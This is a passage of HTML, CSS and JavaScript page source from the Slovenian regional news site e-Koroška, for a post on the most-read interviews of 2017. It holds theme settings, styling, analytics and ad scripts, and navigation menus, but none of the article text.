var td_ajax_url="https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/e-koroska.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosim po\u010dakajte trenutek ...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#40ae49";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #40ae49;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #40ae49 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #40ae49 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #40ae49;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #40ae49 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #40ae49;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #40ae49 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #40ae49;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #40ae49 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #40ae49;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #40ae49;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(64, 174, 73, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #40ae49;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #40ae49 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #40ae49;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #40ae49;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #40ae49;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #40ae49;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #40ae49;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #40ae49));
        background: -webkit-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -o-linear-gradient(top, #333145 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: linear-gradient(to bottom, #333145 0%, #40ae49 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#40ae49', GradientType=0 );
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #000000;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #000000;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #000000;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    ul.sf-menu > .td-menu-item > a {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 80px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-069HWYGSTL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-069HWYGSTL');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://e-koroska.si/",
                                "name": "Domov"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://e-koroska.si/rubrika/intervju/",
                                "name": "Intervju"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://e-koroska.si/najbolj-brani-intervjuji-v-letu-2017/",
                                "name": "Najbolj brani intervjuji v letu 2017"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-cmplz=2 class="wp-singular post-template-default single single-post postid-5524 single-format-standard wp-theme-Newspaper wp-child-theme-e-koroska-child najbolj-brani-intervjuji-v-letu-2017 global-block-template-1 td-sport-stack single_template_1 wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansipaenmsjsef"></div>


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-5205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a></li>
<li id="menu-item-5209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a></li>
<li id="menu-item-5208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-5210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a></li>
<li id="menu-item-5204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-5207" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-11007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://e-koroska.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Iskanje</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                sobota, 24 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://e-koroska.si/">
                <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
                <span class="td-visual-hidden">e-Koroška</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6974f3cf7cc74_rand td_block_template_1"><!-- start slave -->
<div id="adoceansixpdmolhttf"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Billboard */
ado.slave('adoceansixpdmolhttf', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://e-koroska.si/">
            <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6974f3cf7d123_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6974f3cf7d123" ><script>var block_td_uid_2_6974f3cf7d123 = new tdBlock();
block_td_uid_2_6974f3cf7d123.id = "td_uid_2_6974f3cf7d123";
block_td_uid_2_6974f3cf7d123.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"3","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_2_6974f3cf7d123_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6974f3cf7d123_rand","tdc_css_class_style":"td_uid_2_6974f3cf7d123_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_6974f3cf7d123.td_column_number = "3";
block_td_uid_2_6974f3cf7d123.block_type = "td_block_mega_menu";
block_td_uid_2_6974f3cf7d123.post_count = "5";
block_td_uid_2_6974f3cf7d123.found_posts = "376";
block_td_uid_2_6974f3cf7d123.header_color = "";
block_td_uid_2_6974f3cf7d123.ajax_pagination_infinite_stop = "";
block_td_uid_2_6974f3cf7d123.max_num_pages = "76";
tdBlocksArray.push(block_td_uid_2_6974f3cf7d123);
</script><div id=td_uid_2_6974f3cf7d123 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
